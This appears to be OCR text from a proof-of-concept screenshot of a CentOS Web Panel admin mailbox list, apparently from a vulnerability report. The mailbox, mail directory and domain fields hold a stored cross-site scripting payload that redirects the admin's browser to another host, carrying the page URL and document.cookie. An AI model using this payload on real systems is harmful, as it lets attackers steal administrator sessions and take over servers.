 https://58.136.159.128:2031/cwp_543acd4bffe60d69bf269911dd0beb0f/admin/index.php?module=mail_list
Getting Started
Login | CentOS WebPa...
CWP7.admin
Dashboard
Terminal
FileManager
? Support
0
root
Logout
Load: Loading...
mail_list
You are here:
Navigation
Search..
Dashboard
CWP Settings
Server Settings
WebServer Settings
PHP Settings
Service SSH
Services Config
User Accounts
Domains
Packages
SQL Services
List of MailBox Accounts
View, add, update, suspend and delete mailbox account from postfix database
Mail location dir is: /var/vmail/
MailBox List
Add new subdomain mail
Add new domain mail
Show 10 entries
Search:
SN
Mail Box
Mail Dir
Domain
1
test@'-window.location.assign('http://58.136.159.129
/poc.php?url='.concat(window.location).concat('cookie=').concat(document.cookie))-'
'-window.location.assign('http://58.136.159.129
/poc.php?url='.concat(window.location).concat('cookie=').concat(document.cookie))-
'/test/
'-window.location.assign('http://58.136.159.129
/poc.php?url='.concat(window.location).concat('cookie=').concat(document.cook